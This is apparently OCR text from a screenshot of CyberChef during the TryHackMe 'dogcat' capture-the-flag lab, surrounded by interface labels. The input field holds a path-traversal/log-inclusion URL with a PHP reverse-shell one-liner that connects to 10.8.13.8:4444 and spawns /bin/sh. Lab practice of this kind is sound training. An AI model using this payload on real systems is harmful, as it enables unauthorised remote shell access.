 TryHackMe | dogcat
dogcat
CyberChef
[Workspace/Dogcat][1:53:14] rtdeusz
https://gchq.github.io/CyberChef/#input=MTAuMTAuMTg0LjQyLz92aWV3PWRvZy8
Download CyberChef
Last build: 25 days ago
Options
About / Support
Operations
Recipe
Input
length: 147
lines: 1
url en
10.10.184.42/?view=dog/../../../../&ext=/var/log/apache2
/access.log&cmd=php -r '$sock=fsockopen("10.8.13.8",4444);
exec("/bin/sh -i <&3 >&3 2>&3");'
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key